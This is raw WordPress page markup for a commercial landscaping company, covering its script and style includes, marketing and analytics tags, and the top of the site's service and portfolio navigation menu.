<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/assets/js/cta-variation.js?ver=1746076314" id="cta-load-variation-js"></script>
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"2502","post_type":"page","variation_id":"0","ip_address":"18.191.201.75","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","track_time":"2026/01/17 6:58:42","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"e97ff4c50b"};
//# sourceURL=inbound-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<script></script><link rel="https://api.w.org/" href="https://completelandscapingservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://completelandscapingservice.com/wp-json/wp/v2/pages/2502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://completelandscapingservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://completelandscapingservice.com/?p=2502' />
<script type="text/javascript" src="https://www.visionary-agile24.com/js/801551.js" ></script>
<noscript><img src="https://www.visionary-agile24.com/801551.png" style="display:none;" /></noscript><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f0ac0f;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#008000;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-minify="1" src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/mu-plugins/captaincore-analytics.js?ver=1746076314" data-site="ISEOUBOE" defer></script>
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* start */
#videoBanner{
	object-fit:fill;
	height:700px;
	width:100vw;
}
@media(max-width:767px){
	#videoBanner{
		height:400px;
	}
	#HeroVideoText{
		width:85%;
	}
	#HeroVideoText > h1{
		font-size:x-large!important;
	}
	#HeroVideoText p.hero-subtext{
		font-size:18px;
		line-height:22px;
	}
}


@media(min-width:1401px) and (max-width:1860px){
	.notecard-col h3{
		height:50px;
	}
	.notecard-col .wpb_wrapper p:first-of-type{
		height:230px;
	}
	.notecard-col:nth-of-type(3) h3{
		word-break:break-all;
	}
}

.mw980{
	max-width:980px;
	margin: 0 auto!important;
}
@media (max-width:767px){
	#wpadminbar{display:none;}
	html.vc_mobile{margin-top:0!important;}
}
/* #wpadminbar{display:none;} */
a.sidr-class-sf-with-ul::after {
		font-family:'Font Awesome 5 Free';
		font-weight:900;
		content: '\f107';
		pointer-events:all;
}
a.sidr-class-sf-with-ul.active::after{
		content: '\f106';
}
ul#sidr-id-menu-main-menu > li.sidr-class-menu-item > a.active{
	pointer-events:all;
}

/* 7/19 */
div#site-navigation-wrap{
	position:absolute;
	left:15%;
	top:40%;
	width:75%;
}

/* 7.26 */
li#menu-item-10411 {
    display: flex !important;
    column-gap: 20px;
}
#my_fixable_table_header{
	display:none;
}
h2#contactus{
	margin-top:20px;
}
/* custom css starts*/ 
#notecard-row-lm a.notecard-cta{
		margin: 12px auto;
}
#notecard-row-lm h3{
		text-align:center;
		text-transform:uppercase;
		margin-bottom:0;
}
#notecard-row-lm{
    display:flex;
    column-gap:40px;
    margin: 0 20%;
}
@media (max-width:1000px){
    #notecard-row-lm {
        margin:0 !important;
        column-gap:0px;
        row-gap:20px;
        flex-direction:column;
        align-items:center;
    }   
}
#notecard-row-lm .notecard-col > .vc_column-inner{
    padding-left:0;
    padding-right:0;
}

.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:670px;
}
@media (max-width: 600px){.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:350px;
	}}
.two-col-textbox h2{
	font-size:2rem;
	line-height:1.5;
	font-weight:700;
	color:#000;
	margin-bottom:.5rem;
}
.two-col-textbox p{
	font-size:20px;
	color:#000;
	margin-bottom:1rem;
	font-weight:300;
	line-height:1.5;
}
.two-col-textbox a:not(.list-link){
	background-color:#00683F;
	cursor:pointer;
	vertical-align:middle;
	box-sizing:content-box;
	color:#fff;
	padding: .375rem .75rem;
	line-height:1.5;
	font-weight:500;
	margin: 20px auto;
	display:block;
	width:fit-content;
	transition:.3s ease-in-out;
}
.two-col-textbox a:hover,
.two-col-textbox a:focus{
	background-color:#4d9679;
}
.two-col-textbox {
    max-width: 600px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,0.15) !important;
    padding: 2rem;
    margin: 6rem 0 6rem -2rem;
	left:33%;
	position:relative;
	background:#fff;
	z-index:1;
}
.two-col-service .vc_column-inner {
    display: flex;
    justify-content: center;
    height: 670px;
    align-items: center;
}
.right-side .two-col-textbox {
    left: -27%;
}

@media (max-width:1060px){
	.two-col-services .wpb_column {
   	    width: 100%;
	}
	.two-col-textbox{
		margin: -2rem auto 4rem;
		position:unset;
	}
	.two-col-services.mobile-flip {
        display: flex;
        flex-direction: column-reverse;
	}
	.two-col-service .vc_column-inner,
	.two-col-service{
		/*height:375px;*/
		height:fit-content;
		min-height:unset !important;
	}
	.vc_custom_1660074521624{
		min-height:unset !important;
		height:50vh;
	}
	.mobile-flip .two-col-textbox {
        /*top: -8px;*/
        top:-150px;
        position: relative;
        left: unset;
        margin-bottom:0;
    }
}
@media (max-width:767px){
	.two-col-textbox{
		/*width:100%;*/
		width:80%;
        left: unset !important;
        position: relative;
        /*top: -150px;*/
        margin-bottom: 0;
	}
	.two-col-textbox p,
	.two-col-textbox h3{
		max-width:375px;
	}
}
/* end */
/* start */
a.notecard-cta {
    background: #01683F;
    color: #fff;
    padding: 10px 26px;
    border-radius: 25px;
    display: block;
    border: 1px solid #01683f;
    font-weight: 600;
    width:fit-content;
/*     margin:12px auto; */
}
a.notecard-cta:hover, a.notecard-cta:focus {
    color: #01683f;
    background: #fff;
}
.notecard-col {
    border: 1px solid #DFDFDF;
    border-radius: 12px;
    padding: 0!important;
}
.notecard-col > .vc_column-inner{
    padding-top:0!important;
}

.notecard-col img{
    border-radius:12px 12px 0 0;
}

.notecard-row{
    display:flex;
    column-gap:14px;
}
.notecard-col .wpb_text_column .wpb_wrapper {
    padding: 30px;
    display: flex;
    flex-direction: column;
    min-height: 130px;
    justify-content: space-around;
}
.notecard-col .wpb_single_image,
.notecard-col h3,
.notecard-col .wpb_text_column {
    margin: 0;
}
.notecard-col h3 {
    font-family: unset;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 20px;
}

@media(max-width:1400px){
 .notecard-row{
     flex-wrap:wrap;
     justify-content:center;
     row-gap:14px;
 }   
 .notecard-col{
     width:30%;
 }
}

@media(max-width:768px){
    .notecard-col{
        width:45%;
    }
}
@media(max-width:550px){
    .notecard-col{
        width:75%;
    }
    .notecard-row{
        flex-wrap:nowrap;
        align-items:center;
        flex-direction:column;
    }
}
/* end */



.grecaptcha-badge { visibility: hidden; }
#portfoliocontact a{
		color: #ffffff;
		text-decoration: underline;
		}

.arrow 
icon.next, icon.prev {
	width: 60px;
height: 60px;
	color: #ffffff;
}

body {
	font-size: 16px;
}
.survey {
  position: absolute;
  width: 450px;
  overflow: visible;
  margin-top: -50px;
}
.header-bar {
  background: #006940;
  padding:0;
  height: 40px;
}
.header-bar-inside {
  width: 100%;
  margin: 0 auto;
  max-width: 980px;
  padding: 5px;
}
.header-box-left {
  width: 50%;
  max-width: 400px;
  text-align:left;
  float:left;
}
.header-box-right {
  width: 50%;
  max-width: 400px;
  text-align:right;
  float:right;
}
.header-bar-inside a{
  color: #FFF;
  font-size: 18px;
}
span.wpcf7-list-item { display: block; }
.wpcf7-textarea {height: 80px;}
.wpcf7-text {height: 45px;}
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
@media screen and (max-width: 480px) {
    .header-bar {
        height: 80px;
    	text-align: center;
    }
  	.header-box-right {
        margin-top:30px;
    	text-align: center;
    }
}

.button {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 12px 24px;
    border: 1px solid #005b3a;
    border-radius: 8px;
    background: #00ab6d;
    background: -webkit-gradient(linear, left top, left bottom, from(#00ab6d), to(#005b3a));
    background: -moz-linear-gradient(top, #00ab6d, #005b3a);
    background: linear-gradient(to bottom, #00ab6d, #005b3a);
    text-shadow: #003622 1px 1px 1px;
    font: normal normal bold 30px arial;
    color: #ffffff;
    text-decoration: none;
}
.button:hover,
.button:focus {
    border: 1px solid #006b44;
    background: #00cd83;
    background: -webkit-gradient(linear, left top, left bottom, from(#00cd83), to(#006d46));
    background: -moz-linear-gradient(top, #00cd83, #006d46);
    background: linear-gradient(to bottom, #00cd83, #006d46);
    color: #ffffff;
    text-decoration: none;
}
.button:active {
    background: #005b3a;
    background: -webkit-gradient(linear, left top, left bottom, from(#005b3a), to(#005b3a));
    background: -moz-linear-gradient(top, #005b3a, #005b3a);
    background: linear-gradient(to bottom, #005b3a, #005b3a);
}
.form_display {
	display:none;
}

.vc_video-bg.vc_hidden-xs {
  display: block !important;
}
#HeroVideoText {
/* 	background-color: rgba(0,0,0,0.5); */
	position: absolute;
	top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	padding:20px;
}
#HeroVideoText h1,
#HeroVideoText p{
 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
}
#HeroVideoText p{
		font-size:x-large;
		line-height:30px;
}
#HeroVideoText h2 {
 	font-size: x-large;
	font-style:italic;
	font-family: open sans;
	padding:0;
	margin:0;
	color: white;
	text-align: center;
}
.video-container {
	width: 100%;
	max-height: 600px;
	z-index: -100;
	overflow: hidden;
}
@media screen and (min-width:480px){
.columns {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
	}}
	.notecard-col {
		min-height: 180px;
}
.LightBox{
	min-height:600px;
	width:100%;
}
.LightText{
	 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
	position: absolute;
	top:50%;
	left:50%
}
@media only screen and (max-width: 600px){
	#HeroVideoText h1,
	#HeroVideoText p{
		font-size: large;
	}
}
.port-shadow {
	box-shadow: 4px 4px 5px #464545;
}	
/* White space at footer */ 

#copyright-wrap { 
margin-bottom: -20px}
.glink{
	float:left;
	margin-left:10px;
}

.visually-hidden {
	display: none;
}</style>   <style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1670268516399{background-image: url(https://completelandscapingservice.com/wp-content/uploads/2021/08/complete-landscaping-banners-5.jpg?id=9138) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1694452403040{padding-top: 15px !important;padding-right: 15px !important;padding-bottom: 15px !important;padding-left: 15px !important;}.vc_custom_1694444865610{padding-top: 30px !important;}.vc_custom_1694455630531{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;}.vc_custom_1694452282159{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1694452357407{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1694452373181{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1694452322093{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1694452340977{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="p:domain_verify" content="5d3a780a0c0e409ebab9cb55bc8adf40"/>
	<!-- Global site tag (gtag.js) - Google Ads: 875089015 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-875089015"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-875089015');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MPT9HVM');</script>
	<!-- End Google Tag Manager -->

	<!-- Hotjar Tracking Code for www.completelandscapingservice.com -->
	<script>
	    (function(h,o,t,j,a,r){

	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

	        h._hjSettings={hjid:335560,hjsv:5};

	        a=o.getElementsByTagName('head')[0];

	        r=o.createElement('script');r.async=1;

	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

	        a.appendChild(r);

	    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '193623867970832');
	  fbq('track', 'PageView');
	</script>
	<!-- End Facebook Pixel Code -->

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1746076313' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template page-template-templates page-template-fullwidth page-template-templatesfullwidth-php page page-id-2502 page-parent wp-theme-wpex-elegant symple-shortcodes  symple-shortcodes-responsive rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon fpt-template-wpex-elegant wpb-js-composer js-comp-ver-8.0.1 vc_responsive modula-best-grid-gallery">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-MPT9HVM"
	height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Facebook Pixel Code -->
	<noscript><img height="1" width="1" alt="Facebook Pixel Code" style="display:none"
	  src="https://www.facebook.com/tr?id=193623867970832&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<div  class="header-bar" id="my_fixable_table_header">
		<div  class="header-bar-inside">
			<p class="header-box-left">
				<a href="mailto:info@completelandscapingservice.com">info@completelandscapingservice.com</a>
			</p>
			<p class="header-box-right">
				<a href="tel:+18003830440 ">  &#x260F; 1-800-383-0440</a>
				<span style="margin-left:20px;"><div class="gtranslate_wrapper" id="gt-wrapper-47100463"></div></span>
			</p>
		</div>
	</div>
	<div  id="wrap" class="clr">
		<div  id="header-wrap" class="fixed-header clr">
<div  class="header">
<div class="mainmenu">
    <header id="header" class="site-header clr">
        <div class="site-branding clr">
    <div id="logo" class="clr">
                    <a href="https://completelandscapingservice.com" rel="home">
                <img id="desktop-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" class="lazyload" alt="Complete Landscaping Service" src="[data-uri]" style="--smush-placeholder-width: 2387px; --smush-placeholder-aspect-ratio: 2387/2560;" />
            </a>
            </div><!-- #logo -->
</div><!-- .site-branding -->    
        <div id="sidr-close"><a href="#sidr-close" title="Close Menu" class="toggle-sidr-close"></a></div>
<div id="site-navigation-wrap">
	<div class="callus"><a href="tel:18003830440">  &#x260F; 1-800-383-0440</a></div>
	<button class="menu-button"></button>
	
	
	<nav id="site-navigation" class="navigation main-navigation clr mobile_primary">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1067"><a href="https://completelandscapingservice.com/our-services/">Services <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10526"><a href="/our-services/">Services Overview</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-maintenance/">Commercial Landscape Maintenance</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-construction/">Landscape Construction</a></li>
	<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-design-and-enhancements/">Landscape Design and Enhancements</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://completelandscapingservice.com/our-services/irrigation-services/">Commercial Irrigation</a></li>
	<li id="menu-item-210925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210925"><a href="https://completelandscapingservice.com/our-services/arbor-care/">Arbor Care</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://completelandscapingservice.com/our-services/lighting-services/">Commercial Lighting</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://completelandscapingservice.com/our-services/commercial-snow-removal/">Snow Removal Services</a></li>
	<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://completelandscapingservice.com/property-types-service/">Property Types</a></li>
</ul>
</li>
<li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8494"><a href="https://completelandscapingservice.com/property-portfolio/">Portfolio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3652"><a href="https://completelandscapingservice.com/commercial-buildings/">Commercial Buildings <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206650"><a href="https://completelandscapingservice.com/property-portfolio/dc-office-building/">DC Office Building</a></li>
		<li id="menu-item-206647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206647"><a href="https://completelandscapingservice.com/property-portfolio/fair-lakes-office-building/">Fair Lakes Office Building</a></li>
	</ul>
</li>
	<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3668"><a href="https://completelandscapingservice.com/apartment-communities/">Apartment Communities <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206646"><a href="https://completelandscapingservice.com/property-portfolio/esplanade-apartments/">Esplanade Apartments</a></li>
		<li id="menu-item-206648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206648"><a href="https://completelandscapingservice.com/property-portfolio/watergate-pointe/">Watergate Pointe Apartments</a></li>
	</ul>
</li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3705"><a href="https://completelandscapingservice.com/hospitals-clinics/">Hospitals &#038; Clinics <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206651"><a href="https://completelandscapingservice.com/property-portfolio/anne-arundel-medical-center/">Anne Arundel Medical Center</a></li>
	</ul>
</li>
	<li id="menu-item-7459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7459"><a href="https://completelandscapingservice.com/commercial-landscaping-services-hoa/">HOAs &#038; Condominiums <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206649"><a href="https://completelandscapingservice.com/property-portfolio/portfolio-dulles-farms/">Dulles Farms</a></li>
	</ul>
</li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3683"><a href="https://completelandscapingservice.com/retail-buildings/">Retail/Multi-Purpose <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206645"><a href="https://completelandscapingservice.com/property-portfolio/national-harbor-2/">National Harbor</a></li>
	</ul>
</li>
	<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://completelandscapingservice.com/property-portfolio/landscape-maintenance-portfolio/">Landscape Maintenance</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://completelandscapingservice.com/property-portfolio/landscape-construction-portfolio/">Landscape Construction</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-966"><a href="https://completelandscapingservice.com/about-us/">About Us <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2502 current_page_item menu-item-has-children dropdown menu-item-2569"><a href="https://completelandscapingservice.com/service-areas/" aria-current="page">Service Area <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
